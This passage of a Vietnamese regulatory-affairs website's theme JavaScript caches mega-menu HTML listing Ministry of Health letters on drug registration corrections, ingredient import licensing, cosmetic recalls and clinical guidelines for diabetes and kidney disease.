21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 